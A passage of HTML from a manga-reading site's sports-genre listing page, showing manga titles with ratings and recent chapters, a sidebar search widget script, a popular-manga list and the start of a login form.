				            </div>

        </div>
		
        <div class="col-12 col-md-6 badge-pos-1">
            <div class="page-item-detail manga  ">
				                <div id="manga-item-8667" class="item-thumb  c-image-hover" data-post-id="8667">
					                            <a href="https://pianmanga.me/manga/high-clear/" title="High Clear">
								<img width="110" height="150"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2023/03/high-clear-official-110x150.jpeg" data-srcset="https://cdn.pianmanga.me/wp-content/uploads/2023/03/high-clear-official-110x150.jpeg 110w, https://cdn.pianmanga.me/wp-content/uploads/2023/03/high-clear-official-175x238.jpeg 175w, https://cdn.pianmanga.me/wp-content/uploads/2023/03/high-clear-official-350x476.jpeg 350w" data-sizes="(max-width: 110px) 100vw, 110px" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:150px;"  alt="high-clear-official"/>                            </a>
							                </div>
                <div class="item-summary">
                    <div class="post-title font-title">
                        <h3 class="h5">
																						                            <a href="https://pianmanga.me/manga/high-clear/">High Clear</a>
                        </h3>
                    </div>
                    <div class="meta-item rating">
						<div class="post-total-rating allow_vote"><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star-outline ratings_stars"></i><span class="score font-meta total_votes">4.2</span></div>                    </div>
                    <div class="list-chapter">
						                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/high-clear/chapter-55/" class="btn-link"> Chapter 55 </a>
						</span>
												
														<span class="post-on font-meta">
									February 10, 2024								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/high-clear/chapter-54/" class="btn-link"> Chapter 54 </a>
						</span>
												
														<span class="post-on font-meta">
									February 7, 2024								</span>
								                    </div>
					                    </div>
                </div>
				
				            </div>

        </div>
		    </div>
</div>
<div class="page-listing-item">
    <div class="row row-eq-height">
		
        <div class="col-12 col-md-6 badge-pos-1">
            <div class="page-item-detail manga  ">
				                <div id="manga-item-241" class="item-thumb  c-image-hover" data-post-id="241">
					                            <a href="https://pianmanga.me/manga/lucky-paradise/" title="Lucky Paradise">
								<img width="110" height="150"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/05/lucky-paradise-110x150.jpg" data-srcset="https://cdn.pianmanga.me/wp-content/uploads/2022/05/lucky-paradise-110x150.jpg 110w, https://cdn.pianmanga.me/wp-content/uploads/2022/05/lucky-paradise-175x238.jpg 175w" data-sizes="(max-width: 110px) 100vw, 110px" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:150px;"  alt="lucky-paradise"/>                            </a>
							                </div>
                <div class="item-summary">
                    <div class="post-title font-title">
                        <h3 class="h5">
																						                            <a href="https://pianmanga.me/manga/lucky-paradise/">Lucky Paradise</a>
                        </h3>
                    </div>
                    <div class="meta-item rating">
						<div class="post-total-rating allow_vote"><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star-outline ratings_stars"></i><span class="score font-meta total_votes">4.2</span></div>                    </div>
                    <div class="list-chapter">
						                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/lucky-paradise/chapter-112/" class="btn-link"> Chapter 112 </a>
						</span>
												
														<span class="post-on font-meta">
									February 4, 2024								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/lucky-paradise/chapter-111/" class="btn-link"> Chapter 111 </a>
						</span>
												
														<span class="post-on font-meta">
									January 26, 2024								</span>
								                    </div>
					                    </div>
                </div>
				
				            </div>

        </div>
		
        <div class="col-12 col-md-6 badge-pos-1">
            <div class="page-item-detail manga  ">
				                <div id="manga-item-11430" class="item-thumb  c-image-hover" data-post-id="11430">
					                            <a href="https://pianmanga.me/manga/coexistence/" title="Coexistence">
								<img width="110" height="150"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2023/11/1698934560-110x150.jpg" data-srcset="https://cdn.pianmanga.me/wp-content/uploads/2023/11/1698934560-110x150.jpg 110w, https://cdn.pianmanga.me/wp-content/uploads/2023/11/1698934560-175x238.jpg 175w" data-sizes="(max-width: 110px) 100vw, 110px" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:150px;"  alt="1698934560"/>                            </a>
							                </div>
                <div class="item-summary">
                    <div class="post-title font-title">
                        <h3 class="h5">
																						                            <a href="https://pianmanga.me/manga/coexistence/">Coexistence</a>
                        </h3>
                    </div>
                    <div class="meta-item rating">
						<div class="post-total-rating allow_vote"><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star-outline ratings_stars"></i><span class="score font-meta total_votes">4</span></div>                    </div>
                    <div class="list-chapter">
						                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/coexistence/chapter-3/" class="btn-link"> Chapter 3 </a>
						</span>
												
														<span class="post-on font-meta">
									November 2, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/coexistence/chapter-2/" class="btn-link"> Chapter 2 </a>
						</span>
												
														<span class="post-on font-meta">
									November 2, 2023								</span>
								                    </div>
					                    </div>
                </div>
				
				            </div>

        </div>
		    </div>
</div>
<div class="page-listing-item">
    <div class="row row-eq-height">
		
        <div class="col-12 col-md-6 badge-pos-1">
            <div class="page-item-detail manga  ">
				                <div id="manga-item-10668" class="item-thumb  c-image-hover" data-post-id="10668">
					                            <a href="https://pianmanga.me/manga/a-shoulder-to-cry-on/" title="A Shoulder To Cry On">
								<img width="110" height="150"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2023/09/1694741164-110x150.jpg" data-srcset="https://cdn.pianmanga.me/wp-content/uploads/2023/09/1694741164-110x150.jpg 110w, https://cdn.pianmanga.me/wp-content/uploads/2023/09/1694741164-222x300.jpg 222w, https://cdn.pianmanga.me/wp-content/uploads/2023/09/1694741164-175x238.jpg 175w, https://cdn.pianmanga.me/wp-content/uploads/2023/09/1694741164-350x476.jpg 350w, https://cdn.pianmanga.me/wp-content/uploads/2023/09/1694741164.jpg 599w" data-sizes="(max-width: 110px) 100vw, 110px" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:150px;"  alt="1694741164"/>                            </a>
							                </div>
                <div class="item-summary">
                    <div class="post-title font-title">
                        <h3 class="h5">
																						                            <a href="https://pianmanga.me/manga/a-shoulder-to-cry-on/">A Shoulder To Cry On</a>
                        </h3>
                    </div>
                    <div class="meta-item rating">
						<div class="post-total-rating allow_vote"><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><span class="score font-meta total_votes">5</span></div>                    </div>
                    <div class="list-chapter">
						                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/a-shoulder-to-cry-on/chapter-2/" class="btn-link"> Chapter 2 </a>
						</span>
												
														<span class="post-on font-meta">
									September 16, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/a-shoulder-to-cry-on/chapter-1/" class="btn-link"> Chapter 1 </a>
						</span>
												
														<span class="post-on font-meta">
									September 15, 2023								</span>
								                    </div>
					                    </div>
                </div>
				
				            </div>

        </div>
		
        <div class="col-12 col-md-6 badge-pos-1">
            <div class="page-item-detail manga  ">
				                <div id="manga-item-8816" class="item-thumb  c-image-hover" data-post-id="8816">
					                            <a href="https://pianmanga.me/manga/onward-online-reading-1/" title="Onward">
								<img width="110" height="150"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2023/03/onward-pl-110x150.jpeg" data-srcset="https://cdn.pianmanga.me/wp-content/uploads/2023/03/onward-pl-110x150.jpeg 110w, https://cdn.pianmanga.me/wp-content/uploads/2023/03/onward-pl-175x238.jpeg 175w" data-sizes="(max-width: 110px) 100vw, 110px" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:150px;"  alt="onward-pl"/>                            </a>
							                </div>
                <div class="item-summary">
                    <div class="post-title font-title">
                        <h3 class="h5">
																						                            <a href="https://pianmanga.me/manga/onward-online-reading-1/">Onward</a>
                        </h3>
                    </div>
                    <div class="meta-item rating">
						<div class="post-total-rating allow_vote"><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star-half ratings_stars rating_current_half"></i><span class="score font-meta total_votes">4.4</span></div>                    </div>
                    <div class="list-chapter">
						                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/onward-online-reading-1/chapter-33/" class="btn-link"> Chapter 33 </a>
						</span>
												
														<span class="post-on font-meta">
									August 6, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/onward-online-reading-1/chapter-32/" class="btn-link"> Chapter 32 </a>
						</span>
												
														<span class="post-on font-meta">
									June 18, 2023								</span>
								                    </div>
					                    </div>
                </div>
				
				            </div>

        </div>
		    </div>
</div>
<div class="page-listing-item">
    <div class="row row-eq-height">
		
        <div class="col-12 col-md-6 badge-pos-1">
            <div class="page-item-detail manga  ">
				                <div id="manga-item-10052" class="item-thumb  c-image-hover" data-post-id="10052">
					                            <a href="https://pianmanga.me/manga/time-stop-target-karate-club-captain/" title="Time Stop Target, Karate Club Captain">
								<img width="110" height="150"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2023/07/time-stop-target-karate-club-captain-110x150.jpeg" data-srcset="https://cdn.pianmanga.me/wp-content/uploads/2023/07/time-stop-target-karate-club-captain-110x150.jpeg 110w, https://cdn.pianmanga.me/wp-content/uploads/2023/07/time-stop-target-karate-club-captain-175x238.jpeg 175w" data-sizes="(max-width: 110px) 100vw, 110px" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:150px;"  alt="time-stop-target-karate-club-captain"/>                            </a>
							                </div>
                <div class="item-summary">
                    <div class="post-title font-title">
                        <h3 class="h5">
																						                            <a href="https://pianmanga.me/manga/time-stop-target-karate-club-captain/">Time Stop Target, Karate Club Captain</a>
                        </h3>
                    </div>
                    <div class="meta-item rating">
						<div class="post-total-rating allow_vote"><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star-half ratings_stars rating_current_half"></i><span class="score font-meta total_votes">4.5</span></div>                    </div>
                    <div class="list-chapter">
						                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/time-stop-target-karate-club-captain/chapter-3/" class="btn-link"> Chapter 3 </a>
						</span>
												
														<span class="post-on font-meta">
									July 24, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/time-stop-target-karate-club-captain/chapter-2/" class="btn-link"> Chapter 2 </a>
						</span>
												
														<span class="post-on font-meta">
									July 24, 2023								</span>
								                    </div>
					                    </div>
                </div>
				
				            </div>

        </div>
		
        <div class="col-12 col-md-6 badge-pos-1">
            <div class="page-item-detail manga  ">
				                <div id="manga-item-70" class="item-thumb  c-image-hover" data-post-id="70">
					                            <a href="https://pianmanga.me/manga/surge-towards-you-online-reading-1/" title="Surge Towards You">
								<img width="110" height="150"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/05/Surge-Towards-You-110x150.jpeg" data-srcset="https://cdn.pianmanga.me/wp-content/uploads/2022/05/Surge-Towards-You-110x150.jpeg 110w, https://cdn.pianmanga.me/wp-content/uploads/2022/05/Surge-Towards-You-175x238.jpeg 175w, https://cdn.pianmanga.me/wp-content/uploads/2022/05/Surge-Towards-You-350x476.jpeg 350w" data-sizes="(max-width: 110px) 100vw, 110px" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:150px;"  alt="Surge Towards You"/>                            </a>
							                </div>
                <div class="item-summary">
                    <div class="post-title font-title">
                        <h3 class="h5">
																						                            <a href="https://pianmanga.me/manga/surge-towards-you-online-reading-1/">Surge Towards You</a>
                        </h3>
                    </div>
                    <div class="meta-item rating">
						<div class="post-total-rating allow_vote"><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star-half ratings_stars rating_current_half"></i><span class="score font-meta total_votes">4.4</span></div>                    </div>
                    <div class="list-chapter">
						                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/surge-towards-you-online-reading-1/chapter-61/" class="btn-link"> Chapter 61 </a>
						</span>
												
														<span class="post-on font-meta">
									May 24, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/surge-towards-you-online-reading-1/chapter-60/" class="btn-link"> Chapter 60 </a>
						</span>
												
														<span class="post-on font-meta">
									May 17, 2023								</span>
								                    </div>
					                    </div>
                </div>
				
				            </div>

        </div>
		    </div>
</div>
                                        </div>
										<div class="col-12 col-md-12"><div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 1 of 3</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://pianmanga.me/manga-genre/sports/page/2/">2</a><a class="page larger" title="Page 3" href="https://pianmanga.me/manga-genre/sports/page/3/">3</a><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://pianmanga.me/manga-genre/sports/page/2/">&raquo;</a>
</div></div>                                    </div>
                                </div>
                            </div>
                            <!-- </div> -->
                        </div>
                        <!-- paging -->
                    </div>

					

                </div>
				                        <div class="sidebar-col col-md-4 col-sm-4">
							        <div id="main-sidebar" class="main-sidebar" role="complementary">
			<div class="row"><div id="manga-search-3" class="widget col-12 col-md-12   default  no-icon heading-style-1 manga-widget widget-manga-search"><div class="widget__inner manga-widget widget-manga-search__inner c-widget-wrap"><div class="widget-content">
		<div class="search-navigation__wrap">

			<script>
	jQuery(document).ready(function ($) {
		if ($('.c-header__top .manga-search-form').length !== 0 && $('.c-header__top .manga-search-form.search-form').length !== 0) {

			$('form#blog-post-search').append('<input type="hidden" name="post_type" value="wp-manga">');

			$('form#blog-post-search').addClass("manga-search-form");

			$('form#blog-post-search input[name="s"]').addClass("manga-search-field");

			$('form.manga-search-form.ajax input.manga-search-field').each(function(){

			var searchIcon = $(this).parent().children('.ion-ios-search-strong');

			var append = $(this).parent();

			$(this).autocomplete({
				appendTo: append,
				source: function( request, resp ) {
					$.ajax({
						url: manga.ajax_url,
						type: 'POST',
						dataType: 'json',
						data: {
							action: 'wp-manga-search-manga',
							title: request.term,
						},
						success: function( data ) {
							resp( $.map( data.data, function( item ) {
								if ( true == data.success ) {
									return {
										label: item.title,
										value: item.title,
										url: item.url,
										type: item.type
									}
								} else {
									return {
										label: item.message,
										value: item.message,
										type: item.type,
										click: false
									}
								}
							}))
						}
					});
				},
				select: function( e, ui ) {
					if ( ui.item.url ) {
						window.location.href = ui.item.url;
					} else {
						if ( ui.item.click ) {
							return true;
						} else {
							return false;
						}
					}
				},
				open: function( e, ui ) {
					var acData = $(this).data( 'uiAutocomplete' );
					acData.menu.element.addClass('manga-autocomplete').find('li div').each(function(){
						var $self = $(this),
							keyword = $.trim( acData.term ).split(' ').join('|');
						$self.html( $self.text().replace( new RegExp( "(" + keyword + ")", "gi" ), '<span class="manga-text-highlight">$1</span>' ) );
					});
				}
			}).autocomplete( "instance" )._renderItem = function( ul, item ) {
				  return $( "<li class='search-item'>" )
					.append( "<div class='manga-type-" + item.type + "'>" + item.label + "</div>" )
					.appendTo( ul );
			};
		});
		}
	});
</script>
<ul class="main-menu-search nav-menu">
    <li class="menu-search">
        <a href="javascript:;" class="open-search-main-menu"> <i class="icon ion-ios-search"></i>
            <i class="icon ion-android-close"></i> </a>
        <ul class="search-main-menu">
            <li>
                <form class="manga-search-form search-form ajax" action="https://pianmanga.me/" method="get">
                    <input class="manga-search-field" type="text" placeholder="Search..." name="s" value="">
                    <input type="hidden" name="post_type" value="wp-manga"> <i class="icon ion-ios-search"></i>
                    <div class="loader-inner ball-clip-rotate-multiple">
                        <div></div>
                        <div></div>
                    </div>
                    <input type="submit" value="Search">
                </form>
            </li>
        </ul>
    </li>
</ul>

					<div class="link-adv-search">
				<a href="https://pianmanga.me/?s=&#038;post_type=wp-manga">Advanced</a>
			</div>
		
		</div>

		</div></div></div></div><div class="row"><div id="manga-recent-2" class="widget col-12 col-md-12   default  no-icon heading-style-1 c-popular manga-widget widget-manga-recent"><div class="widget__inner c-popular manga-widget widget-manga-recent__inner c-widget-wrap">
            <div class="c-widget-content style-1 with-button">
				<div class="widget-heading font-nav"><h5 class="heading">HOT</h5></div><div class="widget-content">                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="Mad Place" href="https://pianmanga.me/manga/bmahcm-mad-place/">
			<img width="75" height="106"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/05/Mad-Place-75x106.png" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="Mad Place"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="Mad Place" href="https://pianmanga.me/manga/bmahcm-mad-place/">Mad Place</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/bmahcm-mad-place/chapter-66/" class="btn-link"> Chapter 66 </a>
						</span>
												
														<span class="post-on font-meta">
									October 14, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/bmahcm-mad-place/chapter-65/" class="btn-link"> Chapter 65 </a>
						</span>
												
														<span class="post-on font-meta">
									October 12, 2023								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="Blind Play" href="https://pianmanga.me/manga/blind-play-online/">
			<img width="75" height="106"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/05/Bind-Play.Pianmanga-75x106.png" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="Bind Play.Pianmanga"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="Blind Play" href="https://pianmanga.me/manga/blind-play-online/">Blind Play</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/blind-play-online/chapter-83/" class="btn-link"> Chapter 83 </a>
						</span>
												
														<span class="post-on font-meta">
									July 27, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/blind-play-online/chapter-82/" class="btn-link"> Chapter 82 </a>
						</span>
												
														<span class="post-on font-meta">
									June 26, 2023								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="Pian Pian (Yaoi)" href="https://pianmanga.me/manga/pian-pian-yaoi-online-reading/">
			<img width="75" height="106"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/05/pianpian-75x106.jpg" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="pianpian"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="Pian Pian (Yaoi)" href="https://pianmanga.me/manga/pian-pian-yaoi-online-reading/">Pian Pian (Yaoi)</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/pian-pian-yaoi-online-reading/chapter-88/" class="btn-link"> Chapter 88 </a>
						</span>
												
														<span class="post-on font-meta">
									February 21, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/pian-pian-yaoi-online-reading/chapter-87/" class="btn-link"> Chapter 87 </a>
						</span>
												
														<span class="post-on font-meta">
									February 11, 2023								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="Full Volume (Yaoi)" href="https://pianmanga.me/manga/full-volume-yaoi-online-reading-1/">
			<img width="75" height="106"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/05/full-volume-75x106.jpg" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="full-volume"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="Full Volume (Yaoi)" href="https://pianmanga.me/manga/full-volume-yaoi-online-reading-1/">Full Volume (Yaoi)</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/full-volume-yaoi-online-reading-1/chapter-108-5/" class="btn-link"> Chapter 108.5 </a>
						</span>
												
														<span class="post-on font-meta">
									August 17, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/full-volume-yaoi-online-reading-1/chapter-108/" class="btn-link"> Chapter 108 </a>
						</span>
												
														<span class="post-on font-meta">
									August 10, 2023								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="Painter Of The Night" href="https://pianmanga.me/manga/painter-of-the-night-online-reading-2/">
			<img width="75" height="106"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/05/painter-of-the-night-75x106.jpg" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="painter-of-the-night"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="Painter Of The Night" href="https://pianmanga.me/manga/painter-of-the-night-online-reading-2/">Painter Of The Night</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/painter-of-the-night-online-reading-2/chapter-128/" class="btn-link"> Chapter 128 </a>
						</span>
												
														<span class="post-on font-meta">
									November 6, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/painter-of-the-night-online-reading-2/chapter-127/" class="btn-link"> Chapter 127 </a>
						</span>
												
														<span class="post-on font-meta">
									November 6, 2023								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="Dear Door (Yaoi)" href="https://pianmanga.me/manga/dear-door-yaoi-ga231-read/">
			<img width="75" height="106"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/05/dear-door-yaoi.jpg" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="dear-door-yaoi"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="Dear Door (Yaoi)" href="https://pianmanga.me/manga/dear-door-yaoi-ga231-read/">Dear Door (Yaoi)</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/dear-door-yaoi-ga231-read/chapter-163-6/" class="btn-link"> Chapter 163.6 </a>
						</span>
												
														<span class="post-on font-meta">
									July 23, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/dear-door-yaoi-ga231-read/chapter-163-5/" class="btn-link"> Chapter 163.5 </a>
						</span>
												
														<span class="post-on font-meta">
									March 28, 2023								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="Low Tide in Twilight" href="https://pianmanga.me/manga/low-tide-in-twilight-online-reading-2/">
			<img width="75" height="106"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/05/Low_Tide_in_Twilight-75x106.webp" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="Low_Tide_in_Twilight"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="Low Tide in Twilight" href="https://pianmanga.me/manga/low-tide-in-twilight-online-reading-2/">Low Tide in Twilight</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/low-tide-in-twilight-online-reading-2/chapter-64/" class="btn-link"> Chapter 64 </a>
						</span>
												
														<span class="post-on font-meta">
									June 13, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/low-tide-in-twilight-online-reading-2/chapter-63-5/" class="btn-link"> Chapter 63.5 </a>
						</span>
												
														<span class="post-on font-meta">
									June 20, 2023								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="Steel Under Silk" href="https://pianmanga.me/manga/steel-under-silk-online-reading-1/">
			<img width="75" height="106"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/05/The-Blade-and-Flower.Pianmanga.Com_-75x106.png" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="The Blade and Flower.Pianmanga.Com"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="Steel Under Silk" href="https://pianmanga.me/manga/steel-under-silk-online-reading-1/">Steel Under Silk</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/steel-under-silk-online-reading-1/chapter-58/" class="btn-link"> Chapter 58 </a>
						</span>
												
														<span class="post-on font-meta">
									February 15, 2024								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/steel-under-silk-online-reading-1/chapter-57/" class="btn-link"> Chapter 57 </a>
						</span>
												
														<span class="post-on font-meta">
									February 5, 2024								</span>
								                    </div>
					    </div>

</div>
                        </div>

										                    <span class="c-wg-button-wrap">
				        <a class="widget-view-more" href="/manga/?m_orderby=views">Here for more Popular Manga</a>
                    </span>
				
            </div>
			</div></div></div></div>        </div>
		                        </div>
						                            </div>
        </div>
    </div>
</div>
        </div><!-- <div class="site-content"> -->

		
			
		
        <footer class="site-footer">

			
						
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">

							
                            <div class="copyright">
								<p>We live and love!</p>                            </div>
                            
                                                    </div>
                    </div>
                </div>
            </div>

        </footer>
		
		
        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://pianmanga.me/" title="Pian Manga" tabindex="-1">Sign in</a>
                        </h3>
                        <p class="message login"></p>
						<meta name='robots' content='max-image-preview:large' />
<link rel="icon" href="https://pianmanga.me/wp-content/uploads/2022/05/pian-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://pianmanga.me/wp-content/uploads/2022/05/pian-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pianmanga.me/wp-content/uploads/2022/05/pian-favicon.png" />
<meta name="msapplication-TileImage" content="https://pianmanga.me/wp-content/uploads/2022/05/pian-favicon.png" />
												                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Username or Email Address *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Password *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								                            </p>
                            <p class="forgetmenot">
                                <label>
